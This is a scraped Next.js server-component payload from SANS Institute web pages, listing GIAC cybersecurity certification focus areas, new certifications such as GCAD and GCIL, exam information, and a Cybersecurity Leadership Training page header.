2d:I[10001,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"default"]
19:["$","$L2c","0",{"headline":{"text":"Easily explore the certification focus areas to find what will take your career to the next level.","title":"Explore Certification Focus Areas"},"id":"focus-areas","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L2d",null,{"className":"navigation-card__icon","name":"cloud-security","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Cloud Security"}]]}],""]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://www.giac.org/focus-areas/cloud-security/","icon":"arrow-right-heavy","target":"_blank","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Cloud Security | Title: View Here | Location: https://www.giac.org/focus-areas/cloud-security/"},"children":"View Here"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L2d",null,{"className":"navigation-card__icon","name":"binoculars","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Cyber Defense"}]]}],""]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://www.giac.org/focus-areas/cyber-defense/","icon":"arrow-right-heavy","target":"_blank","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Cyber Defense | Title: View Here | Location: https://www.giac.org/focus-areas/cyber-defense/"},"children":"View Here"}],"$undefined"]}]]}]}],["$","div","2",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L2d",null,{"className":"navigation-card__icon","name":"crosshair","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Offensive Operations"}]]}],""]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://www.giac.org/focus-areas/offensive-operations/","icon":"arrow-right-heavy","target":"_blank","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Offensive Operations | Title: View Here | Location: https://www.giac.org/focus-areas/offensive-operations/"},"children":"View Here"}],"$undefined"]}]]}]}],["$","div","3",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L2d",null,{"className":"navigation-card__icon","name":"fingerprint","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Digital Forensics and Incident Response Certifications"}]]}],""]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://www.giac.org/focus-areas/digital-forensics-incident-response/","icon":"arrow-right-heavy","target":"_blank","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Digital Forensics and Incident Response Certifications | Title: View Here | Location: https://www.giac.org/focus-areas/digital-forensics-incident-response/"},"children":"View Here"}],"$undefined"]}]]}]}],"$L2e","$L2f"]}]
1c:["$","$L2c","1",{"headline":{"text":"Validate your expertise, boost professional development, and enhance your career prospects with globally recognized certifications in multiple disciplines.â€¯","title":"Get Certified With GIAC"},"id":"","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L2d",null,{"className":"navigation-card__icon","name":"pen","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Exam Overview"}]]}],["$","p",null,{"className":"navigation-card__text","children":"GIAC is committed to providing you with high-quality and relevant exams. Experts bring their lifelong knowledge and experiences to each test, and a psychometrician rigorously evaluates all exams to ensure fairness and accuracy. "}]]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://www.giac.org/frequently-asked-questions/?categories=exam-information","icon":"arrow-right-heavy","target":"_blank","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Exam Overview | Title: Learn More | Location: https://www.giac.org/frequently-asked-questions/?categories=exam-information"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L2d",null,{"className":"navigation-card__icon","name":"technical-training","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"CyberLive"}]]}],["$","p",null,{"className":"navigation-card__text","children":"GIACâ€™s CyberLive exams offer a unique testing experience in a lab environment, requiring you to perform hands-on tasks that mirror potential daily responsibilities. This approach sets GIAC apart as a leader in infosec skill validation. "}]]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://www.giac.org/cyberlive/","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: CyberLive | Title: Learn More | Location: https://www.giac.org/cyberlive/"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","2",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L2d",null,{"className":"navigation-card__icon","name":"sealcheck-certification","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Stay Certified"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Keep certifications active to stay ahead of emerging threats and ensure professional relevance in the workplace. To renew, earn 36 CPEs while your GIAC certification is active or retake the exam.â€¯ "}]]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://www.giac.org/renewal/","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Stay Certified | Title: Learn More | Location: https://www.giac.org/renewal/"},"children":"Learn More"}],"$undefined"]}]]}]}]]}]
2e:["$","div","4",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L2d",null,{"className":"navigation-card__icon","name":"cpu","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Industrial Control Systems"}]]}],""]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://www.giac.org/focus-areas/industrial-control-systems/","icon":"arrow-right-heavy","target":"_blank","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Industrial Control Systems | Title: View Here | Location: https://www.giac.org/focus-areas/industrial-control-systems/"},"children":"View Here"}],"$undefined"]}]]}]}]
2f:["$","div","5",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L2d",null,{"className":"navigation-card__icon","name":"ranking","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Cybersecurity Leadership"}]]}],""]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://www.giac.org/focus-areas/management/","icon":"arrow-right-heavy","target":"_blank","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Cybersecurity Leadership | Title: View Here | Location: https://www.giac.org/focus-areas/management/"},"children":"View Here"}],"$undefined"]}]]}]}]
30:I[46270,[],"IconMark"]
8:{"metadata":[["$","title","0",{"children":" GIAC Cybersecurity Certifications | SANS Institute"}],["$","meta","1",{"name":"description","content":"GIAC (Global Information Assurance Certification) Certifications develops and administers premier, professional cybersecurity certifications. More than 30 cyber security certifications align with SANS training and ensure mastery in critical, specialized InfoSec domains."}],["$","meta","2",{"name":"language","content":"en"}],["$","link","3",{"rel":"canonical","href":"https://www.sans.org/cyber-security-certifications"}],["$","meta","4",{"property":"og:title","content":"GIAC Certifications | SANS Institute"}],["$","meta","5",{"property":"og:description","content":"GIAC (Global Information Assurance Certification) Certifications develops and administers premier, professional cybersecurity certifications. More than 30 cyber security certifications align with SANS training and ensure mastery in critical, specialized InfoSec domains."}],["$","meta","6",{"property":"og:url","content":"https://www.sans.org/cyber-security-certifications"}],["$","meta","7",{"property":"og:site_name","content":"SANS Institute"}],["$","meta","8",{"property":"og:type","content":"website"}],["$","meta","9",{"name":"twitter:card","content":"summary"}],["$","meta","10",{"name":"twitter:site","content":"@SANSInstitute"}],["$","meta","11",{"name":"twitter:title","content":"GIAC Certifications | SANS Institute"}],["$","meta","12",{"name":"twitter:description","content":"GIAC (Global Information Assurance Certification) Certifications develops and administers premier, professional cybersecurity certifications. More than 30 cyber security certifications align with SANS training and ensure mastery in critical, specialized InfoSec domains."}],["$","link","13",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"48x48"}],["$","link","14",{"rel":"icon","href":"/icon1.png?2951f2f1b780f8ac","type":"image/png","sizes":"96x96"}],["$","$L30","15",{}]],"error":null,"digest":"$undefined"}
d:"$8:metadata"
1a:["$","$L2c","1",{"headline":{"text":"Sharpen your skills and unlock career opportunities with new GIAC certifications.â€¯ ","title":"New GIAC Certifications "},"id":"new","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"GIAC Cloud Security Architecture and Design (GCAD)"}]]}],["$","p",null,{"className":"navigation-card__text","children":"The GIAC Cloud Security Architecture and Design (GCAD) certification validates a practitionerâ€™s understanding of cloud provider frameworks and design approaches for secure architecture in the cloud. GCAD certification holders have demonstrated knowledge of the strategies and design techniques for topics such as workforce identity, conditional access, network security controls, and centralized logging."}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"GCAD","height":636,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt111e3f9bb6e457be/67f63789b62f3b568b34b467/assets_grid-content-cards_GCAD_alpha_1104x636_(2).png","width":1104}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://www.giac.org/certifications/cloud-security-architecture-design-gcad/","icon":"arrow-right-heavy","target":"_blank","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: GIAC Cloud Security Architecture and Design (GCAD) | Title: Learn More | Location: https://www.giac.org/certifications/cloud-security-architecture-design-gcad/"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"GIAC Cyber Incident Leader (GCIL)"}]]}],["$","p",null,{"className":"navigation-card__text","children":"The GIAC Cyber Incident Leader (GCIL) certification validates a practitionerâ€™s ability to manage cyber incidents and lead a diverse incident management (IM) team to restore normal operations. GCIL holders demonstrate expertise in preparing for, assessing, handling, tracking, and documenting incidents; developing IM teams; managing vulnerabilities, threats, and attacks; facilitating communication; and improving IM processes."}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"GCIL","height":636,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltaf94d1e98eef1d42/67f6377522f0b3583834ca2e/assets_grid-content-cards_GCIL_alpha_1104x636_(3).png","width":1104}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://www.giac.org/certifications/cyber-incident-leader-gcil/","icon":"arrow-right-heavy","target":"_blank","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: GIAC Cyber Incident Leader (GCIL) | Title: Learn More | Location: https://www.giac.org/certifications/cyber-incident-leader-gcil/"},"children":"Learn More"}],"$undefined"]}]]}]}]]}]
31:I[65222,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"InsightsCardHolder"]
20:["$","$L31","0",{"id":"","authorImages":[{"alt":"SANS Institute","height":504,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt12dfb7ac1329de96/685a5d06e911caa59e2287ca/SANS-WEB_SANS-Profile-Page_Profile-Pic_504_x_504.jpg","width":504}],"cta":{"href":"/security-resources","isExternalLink":false,"label":"All Resources","target":"_self"},"featuredInsight":{"authors":[],"authorsLabel":{"label":"Written By"},"description":"In todayâ€™s complex cybersecurity landscape, hands-on skills are more critical than ever.","href":"/blog/what-certification-do-i-need-","image":{"alt":"Blog placeholder image","height":637,"src":"/assets/images/blog-placeholder.png","width":1274},"title":"What certification do I need?","type":"Blog"},"insights":[{"authors":[{"href":"/profiles/sans-institute","image":"$20:props:authorImages:0","name":"SANS Institute"}],"authorsLabel":{"label":"Written By"},"description":"Hands-on cybersecurity experiences bridge the gap between knowledge and action.","href":"/blog/be-ready-be-resilient-hands-on-cybersecurity-training-skill-validation-for-real-world-threats","image":{"alt":"Person Writing in Journal","height":510,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltc50b75f0464b2f23/68395834426b2a5810581bec/assets_2-column_Blog_600x510.png","width":600},"title":"Be Ready, Be Resilient: Hands-On Cybersecurity Training & Skill Validation for Real-World Threats","type":"Blog"},{"authors":[{"href":"/profiles/sans-institute","image":{"alt":"SANS Institute","height":504,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt12dfb7ac1329de96/685a5d06e911caa59e2287ca/SANS-WEB_SANS-Profile-Page_Profile-Pic_504_x_504.jpg","width":504},"name":"SANS Institute"}],"authorsLabel":{"label":"Written By"},"description":"Earn CPEs while getting the training you need to stay up to date in cybersecurity.","href":"/blog/ways-to-earn-cpes-to-renew-your-certs","image":{"alt":"Man Smiling at Computer","height":510,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltb8e6cbae00448be0/684023b3116bcff39322002d/assets_2-column_Blog3_600x510.png","width":600},"title":"Ways to Earn CPEs to Renew Your Certs","type":"Blog"},{"authors":[],"authorsLabel":{"label":"Written By"},"description":"Cybersecurity is a rapidly evolving field, with new developments and technological advances occurring each day.","href":"/why-security-certifications-are-crucial","image":{"alt":"Blog placeholder image","height":637,"src":"/assets/images/blog-placeholder.png","width":1274},"title":"Why security certifications are crucial","type":"Blog"}],"title":"Resources from GIAC Certifications"}]


--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/cybersecurity-focus-areas/leadership?_rsc=j6ia7
body_size: 40117
content:
1:"$Sreact.fragment"
2:I[73398,[],""]
3:I[73660,[],""]
5:I[2734,[],"OutletBoundary"]
7:I[7486,[],"AsyncMetadataOutlet"]
9:I[2734,[],"ViewportBoundary"]
b:I[2734,[],"MetadataBoundary"]
c:"$Sreact.suspense"
e:I[76203,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"PageLoadGTM"]
0:{"b":"68yNMBqjBKk_OPka3jhyx","f":[["children",["slugs","cybersecurity-focus-areas/leadership","c"],[["slugs","cybersecurity-focus-areas/leadership","c"],{"children":["__PAGE__",{}]}],[["slugs","cybersecurity-focus-areas/leadership","c"],["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L4",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/e965edbd63e954e3.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/af60aad62f687494.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L5",null,{"children":["$L6",["$","$L7",null,{"promise":"$@8"}]]}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","1wQIy7y5YAtejMOJa6ipJv",{"children":[["$","$L9",null,{"children":"$La"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lb","1wQIy7y5YAtejMOJa6ipJm",{"children":["$","div",null,{"hidden":true,"children":["$","$c",null,{"fallback":null,"children":"$Ld"}]}]}]]}],false]],"S":false}
4:[["$","$Le",null,{"event":"Page Load","eventAction":"Selected Listing Title","eventCategory":"Content interactions","eventLabel":"focus_area_page"}],"$Lf"]
a:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
6:null
10:I[46270,[],"IconMark"]
8:{"metadata":[["$","title","0",{"children":"Cybersecurity Leadership Training | SANS Institute"}],["$","meta","1",{"name":"description","content":"Learn about SANS Cybersecurity Leadership training courses, training and certifications as well as an extensive suite of free Cybersecurity Leadership resources."}],["$","meta","2",{"name":"language","content":"en"}],["$","link","3",{"rel":"canonical","href":"https://www.sans.org/cybersecurity-focus-areas/leadership"}],["$","meta","4",{"property":"og:title","content":"Cybersecurity Leadership Training"}],["$","meta","5",{"property":"og:description","content":"Resilient cybersecurity leadership is critical for protecting digital assets, managing cyber risks, and aligning security with business goals. Informed leaders bridge the gap between technical teams and executives, drive security strategies, ensure regulatory compliance, manage effective incident response, and foster a security-first culture. "}],["$","meta","6",{"property":"og:url","content":"https://www.sans.org/cybersecurity-focus-areas/leadership"}],["$","meta","7",{"property":"og:site_name","content":"SANS Institute"}],["$","meta","8",{"property":"og:type","content":"website"}],["$","meta","9",{"name":"twitter:card","content":"summary"}],["$","meta","10",{"name":"twitter:site","content":"@SANSInstitute"}],["$","meta","11",{"name":"twitter:title","content":"Cybersecurity Leadership Training"}],["$","meta","12",{"name":"twitter:description","content":"Resilient cybersecurity leadership is critical for protecting digital assets, managing cyber risks, and aligning security with business goals. Informed leaders bridge the gap between technical teams and executives, drive security strategies, ensure regulatory compliance, manage effective incident response, and foster a security-first culture. "}],["$","link","13",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"48x48"}],["$","link","14",{"rel":"icon","href":"/icon1.png?2951f2f1b780f8ac","type":"image/png","sizes":"96x96"}],["$","$L10","15",{}]],"error":null,"digest":"$undefined"}
d:"$8:metadata"
11:I[53438,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"AnimateInWrapper"]
12:I[99850,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"Breadcrumbs"]
13:I[89180,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"Image"]
14:I[66604,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"default"]
f:[["$","div",null,{"className":"secondary-hero secondary-hero--has-sticky-links secondary-hero--has-image","children":["$","div",null,{"id":"$undefined","className":"c-grid grid--has-container grid--columns-6 grid--columns-tablet-8 grid--columns-desktop-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-4 grid__item--col-span-desktop-6 secondary-hero__text-grid-item","children":["$","$L11",null,{"className":"secondary-hero__animate-in-content","children":[["$","$L12",null,{"className":"secondary-hero__breadcrumbs","data":[{"href":"/cybersecurity-focus-areas","title":"Cybersecurity Focus Areas"},{"href":"/cybersecurity-focus-areas/leadership","title":"Cybersecurity Leadership Training"}]}],["$","div",null,{"className":"secondary-hero__content-wrappper","children":[["$","div",null,{"className":"secondary-hero__body","children":[["$","h1",null,{"className":"c-heading secondary-hero__title","children":"Cybersecurity Leadership Training"}],"",["$","p",null,{"className":"secondary-hero__text","children":"Resilient cybersecurity leadership is critical for protecting digital assets, managing cyber risks, and aligning security with business goals. Informed leaders bridge the gap between technical teams and executives, drive security strategies, ensure regulatory compliance, manage effective incident response, and foster a security-first culture. "}]]}],"$undefined","$undefined"]}]]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-start-desktop-9 grid__item--col-end-7 grid__item--col-end-tablet-13 grid__item--col-end-desktop-13 secondary-hero__image-grid-item","children":["$","div",null,{"className":"secondary-hero__image-container","children":[["$","div",null,{"className":"c-background-rings","style":{"--ring-color":"var(--color-focusarea-leadership)"},"children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"secondary-hero__image-holder","children":[["$","$L13",null,{"fill":true,"priority":true,"alt":"Cybersecurity Leadership Training","className":"secondary-hero__image","sizes":"300px, (min-width: 768px) 445px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltf876c63f7e51bf73/681c944a2006788b265fbbed/Leadership_890x890.png"}],"$undefined"]}],"$undefined"]}]}]]}]}],["$","$L14",null,{"ctaOne":"$undefined","ctaTwo":"$undefined","jumpLabel":"","links":[{"label":"Related Courses","tag":"#related-courses"},{"label":"Instructors","tag":"#instructors"},{"label":"Featured Content","tag":"#featured-content"},{"label":"FAQs","tag":"#faqs"}]}],["$","div",null,{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":[["$","div",null,{"id":"$undefined","className":"c-stacked-wrapper u-bg-color-surface-primary c-dynamic-content-wrapper","children":["$@15"]}],["$","$L11",null,{"children":["$","section",null,{"className":"c-container c-promotional-icon-block","id":"$undefined","children":[["$","div",null,{"id":"$undefined","className":"c-grid c-headline promotional-icon-block__headline grid--columns-6 grid--columns-tablet-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-9 headline__content","children":[["$","div",null,{"className":"headline__title-wrapper","children":["$undefined",["$","h2",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop headline__title","children":"What You'll Learn"}]]}],""]}],false]}],["$","div",null,{"id":"$undefined","className":"c-grid promotional-icon-block__grid grid--columns-12","children":[["$","div","0",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-4 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"Strategic Planning and Communication"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"Learn to align security strategies with business objectives while effectively conveying risks, priorities, and initiatives to board members, executives, and technical teams."}],"$undefined","$L16"]}],"$L17","$L18"]}],"$undefined"]}]}],"$L19","$L1a","$L1b","$L1c","$undefined","$L1d","$L1e","$undefined","$undefined","$L1f"]}]]
20:I[10001,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"default"]
21:I[46024,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"CarouselWithLabels"]
